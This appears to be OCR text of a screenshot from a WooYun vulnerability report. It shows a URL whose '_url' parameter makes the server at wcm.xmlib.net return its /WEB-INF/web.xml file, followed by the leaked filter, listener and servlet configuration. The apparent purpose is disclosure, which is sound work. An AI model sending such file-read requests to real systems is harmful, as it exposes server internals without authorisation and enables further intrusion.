 http://wcm.xmlib.net:9090/tsg/common/pre.as?_url=/WEB-INF/web.xml
WooYun.org | 提交漏洞
xmlib.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.tmd.core.business.EncodingFilter</filter-class>
</filter>
- <filter>
<filter-name>loginFilter</filter-name>
<filter-class>com.tmd.core.business.LoginFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>loginFilter</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <listener>
<listener-class>com.hdzx.util.html.HtmlListener</listener-class>
</listener>
- <servlet>
<servlet-name>CreateVCode</servlet-name>
<servlet-class>com.hdzx.util.CreateVCode</servlet-class>
</servlet>
http://wcm.xmlib.net:9090/tsg/common/pre.as?_url=/WEB-INF/web.xml#
www.wooyun.org